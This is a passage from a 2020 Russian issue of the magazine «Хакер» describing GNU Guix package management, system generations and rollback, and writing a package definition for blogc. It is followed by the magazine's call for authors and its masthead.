Нужно сразу отметить, что в Guix возможна установка пакетов от имени обычных пользователей - в их личный профиль. Более того, метаданные репозиториев у каждого пользователя тоже свои.

Для примера поставим очень полезную программу - GNU hello.

![](_page_32_Picture_713.jpeg)

The following package will be installed: hello 2.10

substitute: updating substitutes from 'https://ci.guix.gnu.org'... 100.0%

The following derivation will be built: /gnu/store/8x0ck5izca92m13fslj7zrqdip87zvxc-profile.drv

0.1 MB will be downloaded:

/gnu/store/a462kby1q51ndvxdv3b6p0rsixxrgx1h-hello-2.10

The following profile hooks will be built: /gnu/store/0m4z25sqnaln6k7wmf59cd4a7ic58da6-ca-certificate-bun-

dle.drv /gnu/store/9hn49fix4wr27djhcmq3d01ihgfc7aij-fonts-dir.drv /gnu/store/9k1xsdbk7nmh7iv2dj3dv0a3zmx0bf70-manual-database.drv /gnu/store/z5i1s0k76zgk9wkqazw1rnz6yirzpylz-info-dir.drv downloading from https://ci.guix.gnu.org/nar/lzip/a462kby1q51ndvxd-

v3b6p0rsixxrgx1h-hello-2.10 ... hello-2.10 51KiB

#### building profile with 1 package...

Что значит updating substitutes? В терминологии Guix так называются собранные двоичные пакеты. «Основным» способом установки считается сборка пакетов из исходников, но для удобства и экономии ресурсов поддерживается и установка двоичных пакетов как «суррогат» локальной сборки. Несмотря на такое уничижительное название, никаких особых недостатков у двоичных пакетов нет, и оба метода установки равноправны. Guix фокусируется на воспроизводимости окружений сборки и исполняемых файлов, поэтому причин бояться локальной сборки тоже нет. С опцией --no-substitutes Guix игнорирует двоичные пакеты, даже если они доступны, и собирает пакет ИЗ ИСХОДНИКОВ.

Исполняемый файл окажется в /home/xakep/.guix-profile/bin/hello. Эта установка пакета будет доступна только нашему пользователю хакер. Другие пользователи вполне могут держать другую версию в своем профиле, и обновление другим пользователем своего пакета никак не затронет наш. Даже у root'а есть свой профиль - установка от его имени еще не значит глобальную установку для всех.

Поиск пакетов организован непривычно и на первый взгляд крайне неудобно. Команда *guix* search ищет совпадения во всех полях описания пакетов и не предоставляет никаких фильтров. Поиск по guix search hello выдает изрядное количество совершенно не относящихся к делу результатов из-за совпадений в описаниях. На самом деле это не баг, просто следование философии UNIX иногда принимает причудливые формы. В качестве фильтра для результатов поиска авторы рекомендуют GNU recutils. Формат recfile это текстовый формат для простых баз данных (его можно описать как YAML

с однозначной грамматикой), а утилита recsel - инструмент для работы сним. К примеру, командой guix search hello | recsel -p name, synopsis можно ограничить вывод полями с именем и коротким описанием, как это делают большинство других менеджеров пакетов. С опцией -е можно использовать для поиска регулярные выражения POSIX.

Подход, безусловно, гибкий, но крайне необычный. Мне хочется верить, что другие менеджеры пакетов добавят машиночитаемый вывод - и что Guix сделает свой поиск проще.

Просмотреть информацию об установленном пакете можно командой guix package - I.

![](_page_32_Picture_714.jpeg)

Удалить пакет - командой guix package - r (-- remove).

#### ОБНОВЛЕНИЕ СИСТЕМЫ И КОНФИГУРАЦИИ

В Guix управление пакетами тесно связано с управлением конфигурацией. Каждое обновление системы с помощью *guix* package --upgrade создает новое «поколение» (generation) состояния системы.

xakep@guix ~\$ sudo guix system list-generations Generation 1 Jun 22 2020 07:45:03 file name: /var/guix/profiles/system-1-link

canonical file name: /gnu/store/xqy25i9sfmznd5b1sw5n4155i8v0l2xcsystem

label: GNU with Linux-Libre 5.4.31

bootloader: grub root device: UUID: 8f368be5-0dee-4bcc-b9d2-54c8f36a77ab kernel: /gnu/store/g56i8savnfr7981fil03idkjl0syj29d-linux-libre-

5.4.31/bzImage

configuration file: /gnu/store/cbn7d14kpv7a6agab3x1fm4mxrm4yzl5configuration.scm

Командой sudo guix system roll-back можно откатить систему к предыдущему состоянию, если с обновлением что-то пошло не так. Но и это еще не все: команда guix system switch-generation \$number позволяет откатить ее к любому предыдущему состоянию, не только последнему.

Очевидно, держать большое количество снимков системы на диске накладно. Командой sudo guix delete-generations \$num можно удалить состояние с указанным номером, а этой же командой без аргумента - все состояния, кроме текущего. Полезно также помнить про команду sudo guix gc. Ей можно принудительно удалить все неиспользуемые данные, оставшиеся от прошлых поколений.

Теперь вернемся к файлу настроек /etc/config.scm. В нем хранятся все настройки системы, которыми управляет сам Guix, от имени хоста до списка включенных сервисов. В чем-то это похоже на rc.conf из систем BSD, но с куда более структурированным синтаксисом. Доступные опции описаны в руководстве.

Применить настройки после редактирования файла можно командой sudo guix system reconfigure /etc/config.scm. Эта команда создаст новое «поколение» состояния системы. Как и обновление пакетов, эти изменения можно откатить. Это существенно уменьшает потребность в инструментах вроде Ansible.

В то же время и возможностей управлять настройками вручную в Guix куда меньше. Традиционные команды вроде useradd оказываются бесполезными: guix system reconfigure приведет состояние системы в полное соответствие с файлом /etc/config.scm и удалит все, что ты создал руками.

#### СОЗДАНИЕ ПАКЕТОВ

Описания пакетов в Guix тоже пишутся с использованием макросов Scheme. Хорошее введение можно найти в посте A packaging tutorial for Guix. Мы не будем рассматривать создание дополнительных репозиториев и вместо этого воспользуемся возможностью установить пакет из локального файла с описанием.

Для примера возьмем генератор статических блогов blogc. Он не требует зависимостей **ИСПОЛЬЗУЄТ** стандартную **НИКАКИХ**  $\sqrt{ }$ ПРОЦЕДУРУ ./configure && make && make install, что сильно упрощает дело.

Сначала нам нужно получить хеш пакета. Стандартная sha256sum выводит хеш в Base64, а Guix по каким-то причинам предпочитает Base32. К счастью, вычисление хешей в нужном формате - встроенная функция.

xakep@guix ~\$ wget

https://github.com/blogc/blogc/releases/download/v0.19.0/blogc-0.19.0.tar.xz xakep@guix ~\$ guix hash --hash=sha256 ./blogc-0.19.0.tar.xz

1vr4772ivckaisplwcngfilkq2cnzbdjf326mj7184r5x3nxw2dl

Теперь напишем файл описания пакета по аналогии с постом.

![](_page_32_Picture_715.jpeg)

(license bsd-3))

Осталось сохранить его в файл. Имя файла не имеет значения, вся информация хранится внутри. Назовем его blogc.scm и выполним guix package -install-from-file=blogc.scm. Теперь команда blogc доступна текущему пользователю.

Просмотреть и даже поправить описание любого установленного пакета можно командой guix edit \$packageName. Очень помогает в написании файлов по аналогии.

#### **ЗАКЛЮЧЕНИЕ**

Рекомендовать столь необычный и во многом экспериментальный дистрибутив для широкого применения явно рано, но и обойти стороной тоже НЕВОЗМОЖНО.

Самый заметный недостаток — требования к месту на диске. Классические менеджеры пакетов создавались с целью сделать как можно больше библиотек и данных общими для всех пакетов и таким образом сэкономить место. Подход Nix и Guix уничтожает это преимущество. С другой стороны, он заметно уменьшает потребность в резервных копиях системы и отдельных решениях для установки программ от имени пользователя, так что это скорее компромисс, чем недостаток.

Более заметный минус — склонность Guix принудительно синхронизировать состояние системы с последними репозиториями, когда его об этом не просят. Во многих случаях редактирование настроек в /etc/config.scm и выполнение guix system reconfigure /etc/config.scm «заодно» производит обновление системы, если оно не совпадает с данными из последнего *guix* pull. Хочется верить, что авторы это исправят.

В официальных репозиториях почти 14 тысяч пакетов. Для независимого дистрибутива довольно внушительно, и все основное там есть, но с более популярными дистрибутивами не сравнить, особенно когда дело касается несвободного ПО - увы, порой без него трудно обойтись.

Сложность ручного управления настройками для одних людей и сценариев применения - явный недостаток, а для других - огромное преимущество. Ну и Scheme как системный язык - это весьма смелое решение, хотя у пользователей куда более популярного Clojure с его изучением не будет никаких проблем.

В целом каждый в итоге решает сам, но посмотреть на новые идеи всегда интересно. **ВС** 

# СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

# TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_34_Picture_0.jpeg)

#### №06 (255)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Литературный редактор **Ев гения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru **Иван «aLLy» Андреев**

iam@russiansecurity.expert

**Ев гений Зобнин** zobnin@glc.ru

**Татьяна Чупрова** chuprova@glc.ru

**Андрей Васильков**

the.angstroem@gmail.com

**Валентин Холмогоров** valentin@holmogorov.ru

**Виктор Олейников** fabulous.faberge@yandex.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

#### **yambuto**

yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам **Анна Яков лева**

[yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2020